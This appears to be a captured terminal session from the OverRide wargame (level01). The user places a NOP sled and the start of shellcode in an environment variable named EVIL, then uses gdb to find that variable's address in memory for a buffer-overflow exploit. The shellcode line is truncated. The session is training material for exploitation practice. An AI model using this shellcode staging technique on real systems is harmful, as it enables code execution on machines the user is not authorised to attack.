 (remote) level01@OverRide:/home/users/level01$ export EVIL=`python -c 'print "\x90" * 525 + "\xba\x4c\x17\
xd6\x0c\xde\x36\x39\x60\xb8\x85\x3a\x12\x1d\xa6\x04\xd8\x1d\x8f\x03\x1b\x75\xd0\x5c\xa2\x84\xb8\x9e\x55\xa
(remote) level01@OverRide:/home/users/level01$ gdb ./level01
GNU gdb (Ubuntu/Linaro 7.4-2012.04-0ubuntu2.1) 7.4-2012.04
Copyright (C) 2012 Free Software Foundation, Inc.
License GPLv3+: GNU GPL version 3 or later <http://gnu.org/licenses/gpl.html>
This is free software: you are free to change and redistribute it.
There is NO WARRANTY, to the extent permitted by law.  Type "show copying"
and "show warranty" for details.
This GDB was configured as "x86_64-linux-gnu".
For bug reporting instructions, please see:
<http://bugs.launchpad.net/gdb-linaro/>...
Reading symbols from /home/users/level01/level01...(no debugging symbols found)...done.
(gdb) b *main
Breakpoint 1 at 0x80484d0
(gdb) r
Starting program: /home/users/level01/level01
Breakpoint 1, 0x080484d0 in main ()
(gdb) x/s *((char **)environ+3)
0xffffd69c:      "EVIL=\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\22
0\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\
220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\22
0\220\220\220\220\220\220\220\220\220\220"...
(gdb) x/150xg 0xffffd69c
0xffffd69c:     0x9090903d4c495645      0x9090909090909090
0xffffd6ac:     0x9090909090909090      0x9090909090909090
0xffffd6bc:     0x9090909090909090      0x9090909090909090
0xffffd6cc:     0x9090909090909090      0x9090909090909090
0xffffd6dc:     0x9090909090909090      0x9090909090909090
0xffffd6ec:     0x9090909090909090      0x9090909090909090
0xffffd6fc:     0x9090909090909090      0x9090909090909090